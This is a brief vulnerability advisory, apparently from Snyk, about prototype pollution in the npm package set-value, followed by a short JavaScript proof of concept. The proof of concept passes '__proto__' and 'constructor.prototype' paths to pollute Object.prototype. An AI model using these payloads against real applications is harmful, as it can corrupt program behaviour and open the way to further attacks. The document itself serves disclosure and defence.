 Overview
set-value is a package that creates nested values and any intermediaries using dot notation ('a.b.c') paths.
Affected versions of this package are vulnerable to Prototype Pollution. The function set-value could be tricked into adding or
modifying properties of Object.prototype using any of the constructor, prototype and _proto_ payloads.
PoC by Snyk
const setFn = require('set-value'); const paths = [ 'constructor.prototype.a0', '__proto__.a1', ]; function check()
{ for (const p of paths) { setFn({}, p, true); } for (let i = 0; i < paths.length; i++) { if (({})[`a${i}`] ===
true) { console.log(`Yes with ${paths[i]}`); } } } check();